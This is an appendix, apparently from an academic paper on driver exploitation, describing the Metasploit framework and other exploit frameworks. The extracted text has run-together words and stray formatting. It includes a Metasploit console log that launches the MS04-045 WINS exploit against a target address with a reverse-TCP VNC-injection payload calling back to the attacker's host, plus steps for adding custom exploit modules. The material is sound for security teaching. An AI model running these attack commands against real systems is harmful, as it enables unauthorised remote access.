408 end409 end410411 end412 end413 end414 end415 endBExploit FrameworksAn exploit framework is a set of tools that supports the programmerin repetitive jobs such developing payload code tobe executed and sending it to a target machine. Typically,these frameworks even support writing and categorizing exploitcode in a higher-level language and give the opportunityto store and search for already existing <strong>exploits</strong> andtheir field of action (i.e. on what type of target system theywork, etc.).Today, many different exploit frameworks exist, withmany of them being free for download from the internet.Whereas almost all of them share a common set of features,we will discuss their main differences, their advantages anddisadvantages, in the following sections.B.1 The Metasploit FrameworkThe Metasploit Project[12] is an open source project that includesan exploit framework and is freely available for Windowsand Unix systems. It consists of different elements,such as• an exploit database to categorize and store exploitcode,• a payload database to store payloads for different systems(e.g. Windows, Unix, Mac, etc.) and system<strong>mode</strong>s(kernel versus. user-<strong>mode</strong>),• a web-interface to easily search for <strong>exploits</strong> and payloadsin the system and• various programs to combine exploit and payload codeand directly attack a given machine.As Metasploit is mostly written in Ruby (with additionalmodules written in C and assembler), programmers can easilyextend Metasploit with their own exploit or payload codethat can then be used with other existing parts of the frameworkto form new attacks.Metasploit is made up of multiple applications, each veryhandy for different requirements:Console interface. The main console interface can beused for looking up available modules like exploit- andpayload-code and setting up and launching attacks againstother computer systems. The text-based interface is veryuserfriendly and supports the user with various functionslike tab-completion and direct environment calls (i.e. manipulatingthe filesystem without leaving the Metasploitconsole). For a detailed description of available commandsand further information, please refer to the user-guide includedin the Metasploit download.13
Command-line interface. Similar to the console interface,a command-line interface is available for automateduse of the framework. This interface takes the actions tobe executed inside Metasploit as parameter, executes thegiven tasks and exits afterwards. This is especially handyfor repetitive tasks like attacking a wide range of systemsor launching different types of attacks on possibly multipletarget hosts.Web interface. Metasploit contains a small webserver.This tool is very useful for searching the database for available<strong>exploits</strong> and payloads. Furthermore, it provides a veryeasy-to-use possibility for launching an attack by simplyclicking through some web-dialogs, selecting the desiredtype of exploit and payload, providing a target host addressand clicking on an attack button that will open a remoteshell once the attack was successfully completed.GUI interface. Similar to the web interface, Metasploitoffers a graphical interface to search for and launch <strong>exploits</strong>.B.1.1Attacking a Host via MetasploitAs mentioned in the previous section, Metasploit offers variousways to launch an attack against a target machine.Since the console interface is probably the fastest and mostprecise way though, we will take a closer look at how a simpleattack can be launched in this interface. For more detailedinstructions, again refer to the Metasploit user-guide.After starting the console interface with the commandmsfconsole, the interface will display the current version ofMetasploit and some additional information and wait foruser commands. By calling show <strong>exploits</strong> and show payloadsall currently available <strong>exploits</strong> and payloads are displayedrespectively.To select an exploit, the user can issue the command useexploitname and show all necessary options with show options.These can then be set by issuing the set and setgcommands 6 . After the exploit selection and the setting ofall necessary options, a further call to show payloads willonly display payloads that are compatible with the currentlyselected exploit.Using the set payload name command, the payload forthe attack can be selected and the attack can be launchedwith the exploit command. A full log of a typical attack canbe seen next:1 msf > use windows/wins/ms04_045_wins2 msf exploit(ms04_045_wins) > set RHOST 10.0.5.153 RHOST => 10.0.5.154 msf exploit(ms04_045_wins) > set RPORT 425 RPORT => 426 msf exploit(ms04_045_wins) > set payload windows/vncinject/reverse_tcp7 payload => windows/vncinject/reverse_tcp8 msf exploit(ms04_045_wins) > set lhost 10.0.5.29 lhost => 10.0.5.26 for more information on the local and global datastores refer to theuser-documentation10 msf exploit(ms04_045_wins) > show options1112 Module options:1314 Name Current Setting Required Description15 ---- --------------- -------- -----------16 RHOST 10.0.5.15 yes The target address17 RPORT 42 yes The target port181920 Payload options:2122 Name Current Setting Required Description23 ---- --------------- -------- -----------24 AUTOVNC true yes Automatically launch25 VNC viewer if present26 DLL /...//vncdll.dll yes The local path to the27 VNC DLL to upload28 EXITFUNC process yes Exit technique: seh,29 thread, process30 LHOST 10.0.5.2 yes The local address31 LPORT 4444 yes The local port32 VNCHOST 127.0.0.1 yes The local host to use for33 the VNC proxy34 VNCPORT 5900 yes The local port to use for35 the VNC proxy363738 Exploit target:3940 Id Name41 -- ----42 0 Windows 2000 English434445 msf exploit(ms04_045_wins) > exploitB.1.2<strong>Kernel</strong>-<strong>mode</strong> <strong>exploits</strong> in MetasploitSince the goal of our work ultimately is to exploit devicedrivers, the exploited code will obviously run in kernel<strong>mode</strong>.This requires special payloads to be used. AlthoughMetasploit was originally developed for user-spaceprogram exploitation, the recently released version 3.0 ofthe framework now supports kernel-<strong>mode</strong> payloads. In orderto support the big variety of already available payloadswithin Metasploit, the framework developers have decidednot to use specially crafted payloads for kernel-<strong>mode</strong>s butrather introduce a kernel-wrapper around user-<strong>mode</strong> payloads.This kernel-wrapper first calls specific functions thatset up an environment that allows the execution of user<strong>mode</strong>payloads within the kernel.At the time of this writing, these kernel-wrappers areonly supported for Windows systems (XPSP2 and 2K3SP1). If other systems are to be attacked, the predefinedpayloads will not work. The users are then forced to writetheir own payloads to be executed by Metasploit.Metasploit is based on SVN to allow easy updates ofavailable modules like <strong>exploits</strong>, payloads, NOP-sledge generators,etc. If one wants to add a custom exploit to theframework, all that has to be done is to add a new rubyfileto the modules/<strong>exploits</strong> sub-directory of the Metasploitroot directory. The new exploit-file should contain aclass-definition, subclassing one of the Metasploit <strong>exploits</strong>(e.g. Msf::Exploit::Remote) and provide definitions for themethods check and exploit. The easiest way to insert a newexploit successfully is by copying an existing exploit andmodifying the required parts approprietly.Similar to adding a custom exploit, a new payload can beinserted by adding a ruby-definition into the modules/pay-14
loads sub-directory. All that must be made sure is to makea call to register options from within the initialize method.Again, modifying an existing payload simplifies the creationa lot.B.2 Other FrameworksVery similar to the Metasploit project, SecurityForest’sproject also contains an exploitation framework. Theproject’s interfaces and possibilities are very comparable toMetasploit, with the small difference that <strong>exploits</strong> and payloadsneed not be rewritten in ruby to be usable by the exploitationframework.Despite this advantage, the SecurityForest’s frameworkis not as popular as the Metasploit project in security expertgroups.Other non-free exploit frameworks, such as the Core Impactframework [6] or Immunity’s CANVAS[4], also offervery professional tools for automated penetration tests toaid a user in finding security vulnerabilities in a network,allegedly without the need of security experts.15


